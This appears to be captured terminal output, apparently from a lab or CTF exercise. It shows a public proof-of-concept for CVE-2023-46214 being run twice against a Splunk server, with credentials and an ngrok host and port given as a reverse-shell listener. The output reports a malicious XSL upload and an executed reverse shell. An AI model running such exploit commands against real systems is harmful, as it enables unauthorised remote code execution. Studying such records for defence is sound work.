 ubuntu@ubuntu-2204: ~/Desktop/Splunk-... × ubuntu@ubuntu-2204: ~/Desktop/Splunk-... × ubuntu@ubuntu-2204: ~/Desktop/Splunk-... × ubuntu@ubuntu-2204: ~/Desktop/Splunk-... × ubuntu@ubuntu-2204: ~/Desktop/Splunk-... ×
ubuntu@ubuntu-2204:~/Desktop/Splunk-RCE-poc$ python3 CVE-2023-46214.py --url http://188.166.234.203:8000 --username Stirring --password happyforensic --ip 0.tcp.ap.ngrok.io --port 11698
[!] CVE: CVE-2023-46214
[!] Github: https://github.com/nathan31337/Splunk-RCE-poc
[+] Authentication successful
[+] CSRF token obtained
[+] Malicious XSL file uploaded successfully
[+] Job search ID obtained
[+] New CSRF token obtained
[+] Successfully wrote reverse shell to disk
[+] Reverse shell executed! Got shell?
ubuntu@ubuntu-2204:~/Desktop/Splunk-RCE-poc$ nano CVE-2023-46214.py
ubuntu@ubuntu-2204:~/Desktop/Splunk-RCE-poc$ python3 CVE-2023-46214.py --url http://188.166.234.203:8000 --username Stirring --password happyforensic --ip 0.tcp.ap.ngrok.io --port 11698
[!] CVE: CVE-2023-46214
[!] Github: https://github.com/nathan31337/Splunk-RCE-poc
[+] Authentication successful
[+] CSRF token obtained
[+] Malicious XSL file uploaded successfully
[+] Job search ID obtained
[+] New CSRF token obtained
[+] Successfully wrote reverse shell to disk
[+] Reverse shell executed! Got shell?
ubuntu@ubuntu-2204:~/Desktop/Splunk-RCE-poc$